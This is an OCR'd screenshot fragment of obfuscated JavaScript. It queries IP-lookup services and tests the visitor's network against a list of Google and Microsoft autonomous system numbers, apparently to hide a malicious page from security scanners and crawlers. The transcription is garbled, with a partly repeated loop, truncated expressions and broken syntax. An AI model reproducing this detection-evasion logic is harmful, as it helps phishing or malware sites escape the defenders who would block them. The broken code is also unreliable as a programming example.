
{‘cache’:_0xbc5aeb(0x146)});if(!_0x13e200[‘ok’])continue;const
_0x1f5049=await _0x13e200[_0xbc5aeb(0x12d)]
(),_0x34d81e=_0x1f5049[‘ip’]||_0x1f5049[_0xbc5aeb(0x163)]||
(async function(){const _0x574a5c=_0xbc5aeb;async function
_0x4dc458(){const _0x3a69b7=_0xd278,_0x308b4f=
[_0x3a69b7(0x112),_0x3a69b7(0x15c)];for(const _0x40f59c of
_0x308b4f)try{const _0x4c4f16=await fetch(_0x40f59c,
{‘cache’:_0x3a69b7(0x146)});if(!_0x4c4f16[‘ok’])continue;const
_0x48e073=await _0x4c4f16[‘json’]
(),_0x19b8e6=_0x48e073[‘ip’]||_0x48e073[‘client_ip’]||_0x48e073[
{continue;}return null;}function _0x299840(_0x292044){const
_0x13f93f=_0xd278;if(!_0x292044)return!0x0;const
_0x1be766=JSON[‘stringify’](_0x292044)[_0x13f93f(0x11c)]
();return _0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x158))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x171))||_0x1be766[_0x13f93f(0x11e)]
(‘AS36040’)||_0x1be766[_0x13f93f(0x11e)]
(‘AS19527’)||_0x1be766[_0x13f93f(0x11e)]
(‘AS16591’)||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x11d))||_0x1be766[_0x13f93f(0x11e)]
(_0x13f93f(0x149))||_0x1be766[_0x13f93f(0x11e)]
(‘AS55023’)||_0x1be766[‘includes’]
(_0x13f93f(0x15b))||_0x1be766[_0x13f93f(0x11e)]
(‘AS8075’)||_0x1be766[_0x13f93f(0x11e)]
(‘AS8068’)||_0x1be766[_0x13f93f(0x11e)]